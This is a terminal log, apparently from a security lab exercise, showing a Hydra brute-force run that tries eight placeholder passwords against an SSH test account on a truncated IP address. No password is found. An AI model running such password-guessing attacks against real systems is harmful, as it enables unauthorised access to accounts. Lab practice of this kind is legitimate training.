 ┌──(milan㉿kali)-[~]
└─$ hydra -I -l exercise07_testuser -P ex07-passwords.txt -t 1 -V ssh://192.
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-23 13:56:11
[DATA] max 1 task per 1 server, overall 1 task, 8 login tries (l:1/p:8), ~8 tries per task
[DATA] attacking ssh://192 /
[ATTEMPT] target 192. - login "exercise07_testuser" - pass "LabTest-001" - 1 of 8 [child 0] (0/0)
[ATTEMPT] target 192. - login "exercise07_testuser" - pass "LabTest-002" - 2 of 8 [child 0] (0/0)
[ATTEMPT] target 192. - login "exercise07_testuser" - pass "LabTest-003" - 3 of 8 [child 0] (0/0)
[ATTEMPT] target 192. - login "exercise07_testuser" - pass "LabTest-004" - 4 of 8 [child 0] (0/0)
[ATTEMPT] target 192. - login "exercise07_testuser" - pass "LabTest-005" - 5 of 8 [child 0] (0/0)
[ATTEMPT] target 192. - login "exercise07_testuser" - pass "LabTest-006" - 6 of 8 [child 0] (0/0)
[ATTEMPT] target 192. - login "exercise07_testuser" - pass "LabTest-007" - 7 of 8 [child 0] (0/0)
[ATTEMPT] target 192. - login "exercise07_testuser" - pass "Labtest-008" - 8 of 8 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-23 13:56:39